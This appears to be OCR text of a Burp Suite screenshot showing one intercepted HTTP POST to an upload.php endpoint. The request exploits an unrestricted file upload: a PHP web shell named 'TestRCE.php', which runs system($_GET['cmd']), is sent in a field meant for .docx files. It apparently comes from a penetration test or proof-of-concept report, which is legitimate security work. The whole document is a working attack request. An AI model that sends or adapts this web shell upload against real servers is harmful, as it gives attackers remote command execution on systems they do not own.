 Intercept HTTP history WebSockets history Proxy settings
Request to https://
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /cloud/cloud/User/upload.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=9m9i7ilo7gs3o3gcv7pth9r27b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------359584332916468263302982261372
9 Content-Length: 636
10 Origin: https:
11 Referer: https: cloud/cloud/User/sendfile.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19 Connection: keep-alive
20
21 -----------------------------359584332916468263302982261372
22 Content-Disposition: form-data; name="username"
23
24 Arun
25 -----------------------------359584332916468263302982261372
26 Content-Disposition: form-data; name="docx_file"; filename="TestRCE.php"
27 Content-Type: application/octet-stream
28
29 <?php
30 echo "testing";
31 system($_GET['cmd']);
32 ?>
33 -----------------------------359584332916468263302982261372
34 Content-Disposition: form-data; name="message"
35
36
37 -----------------------------359584332916468263302982261372
38 Content-Disposition: form-data; name="submit"
39
40
41 -----------------------------359584332916468263302982261372--
42